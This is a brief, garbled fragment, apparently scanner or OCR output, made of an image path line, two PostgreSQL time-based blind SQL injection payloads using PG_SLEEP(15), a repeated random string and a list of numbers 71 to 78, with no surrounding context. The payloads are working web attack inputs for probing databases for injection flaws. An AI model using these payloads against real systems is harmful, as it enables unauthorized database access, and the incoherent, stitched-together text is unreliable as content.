
555-1) OR 857=(SELECT 857 FROM PG_SLEEP(15))--
lxbfYeaa
1
555-1 OR 168=(SELECT 168 FROM PG_SLEEP(15))--
lxbfYeaa
71
72
73
74
75
76
77
78